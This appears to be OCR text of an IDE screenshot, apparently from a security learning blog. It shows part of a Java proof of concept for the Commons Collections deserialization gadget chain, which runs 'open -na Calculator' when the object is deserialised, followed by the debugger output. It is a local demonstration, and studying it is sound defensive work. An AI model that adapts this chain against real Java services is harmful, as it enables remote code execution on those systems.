 1: Pro
24 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
25 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -na Calculator"})
26 };
27 Transformer transformerChain = new ChainedTransformer(transformers);
28
29 Map innerMap = new HashMap();
30 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
31
32 // 构建对象
33 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
34 Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
35 constructor.setAccessible(true);
36 Object o = constructor.newInstance(Retention.class, outerMap);
37
38 // 序列化
39 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
40 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
41 objectOutputStream.writeObject(o);
42 objectOutputStream.close();
43 System.out.println(Arrays.toString(byteArrayOutputStream.toByteArray()));
44
45 // 反序列化
46 ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(byteArrayOutputStream.toByteArray()));
47 objectInputStream.readObject();
48
49
50 }
51 }
52
1 6
Ant
Maven
Database
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.7.0_21.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:59837', transport: 'socket'
[-84, -19, 0, 5, 115, 114, 0, 50, 115, 117, 110, 46, 114, 101, 102, 108, 101, 99, 116, 46, 97, 110, 110, 111, 116, 97, 116, 105, 111, 110, 46, 65, 110, 110, 111, 116, 97, 116, 105, 111, 110, 73, 110, 118, 111,
Disconnected from the target VM, address: '127.0.0.1:59837', transport: 'socket'
Process finished with exit code 0
d4m1ts gm7.org